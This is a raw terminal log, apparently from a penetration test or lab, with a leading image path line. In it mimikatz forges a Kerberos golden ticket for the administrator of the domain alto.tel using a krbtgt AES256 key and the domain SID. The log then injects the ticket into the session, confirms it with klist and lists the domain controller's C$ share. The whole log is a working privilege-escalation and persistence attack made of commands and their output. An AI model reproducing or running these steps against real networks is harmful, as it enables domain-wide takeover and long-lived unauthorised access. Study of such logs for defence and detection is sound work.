 mimikatz # kerberos::golden /domain:alto.tel /sid:S-1-5-21-2582176681-3086773903-3647961831 /aes256:4adbc687ccf498889859b868aa82a6927b94f3668e28b9d222e8a20935e2d923 /user:administrator /gro
ups:512 /ptt
User      : administrator
Domain    : alto.tel (ALTO)
SID       : S-1-5-21-2582176681-3086773903-3647961831
User Id   : 500
Groups Id : *512
ServiceKey: 4adbc687ccf498889859b868aa82a6927b94f3668e28b9d222e8a20935e2d923 - aes256_hmac
Lifetime  : 8/1/2022 6:56:54 AM ; 7/29/2032 6:56:54 AM ; 7/29/2032 6:56:54 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ alto.tel' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\pwnd.user\Desktop\AD-Tools> klist
Current LogonId is 0:0x90826
Cached Tickets: (1)
#0>     Client: administrator @ alto.tel
Server: krbtgt/alto.tel @ alto.tel
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 8/1/2022 6:56:54 (local)
End Time:   7/29/2032 6:56:54 (local)
Renew Time: 7/29/2032 6:56:54 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\pwnd.user\Desktop\AD-Tools> dir \\dc-01\c$
Directory: \\dc-01\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/15/2018  12:19 AM                PerfLogs
d-r---        7/15/2022  11:19 PM                Program Files
d-----        7/15/2022  11:19 PM                Program Files (x86)